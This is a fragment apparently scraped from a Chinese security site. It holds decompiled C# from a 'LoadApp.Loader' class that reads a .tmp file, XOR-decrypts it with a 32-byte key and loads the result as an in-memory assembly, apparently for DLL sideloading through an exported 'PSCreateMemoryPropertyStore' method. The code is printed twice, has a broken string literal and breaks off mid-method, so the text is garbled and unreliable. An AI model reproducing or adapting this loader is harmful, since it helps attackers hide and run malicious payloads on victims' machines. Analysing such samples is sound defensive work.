 namespace LoadApp
{
// Token: 0x02000003 RID: 3
public class Loader
{
// Token: 0x06000010 RID: 16 RVA: 0x00002078 File Offset: 0x00000478
static Loader()
{
byte[] array = File.ReadAllBytes(Path.Combine(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location), .tmp
".Trim()));
byte[] array2 = new byte[array.Length - 32];
Buffer.BlockCopy(array, 32, array2, 0, array2.Length);
for (int i = 0; i < array2.Length; i++)
{
byte[] array3 = array2;
int num = i;
array3[num] ^= array[i % 32];
}
Loader._assembly = Assembly.Load(array2);
}
namespace LoadApp
{
// Token: 0x02000003 RID: 3
public class Loader
{
// Token: 0x06000010 RID: 16 RVA: 0x00002078 File Offset: 0x00000478
static Loader()
{
byte[] array = File.ReadAllBytes(Path.Combine(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location), .tmp
".Trim()));
byte[] array2 = new byte[array.Length - 32];
Buffer.BlockCopy(array, 32, array2, 0, array2.Length);
for (int i = 0; i < array2.Length; i++)
{
byte[] array3 = array2;
int num = i;
array3[num] ^= array[i % 32];
}
Loader._assembly = Assembly.Load(array2);
}
// Token: 0x06000011 RID: 17 RVA: 0x00002060 File Offset: 0x00000460
public static void PSCreateMemoryPropertyStore()
{
Loader.Load();
SecPulse安全脉搏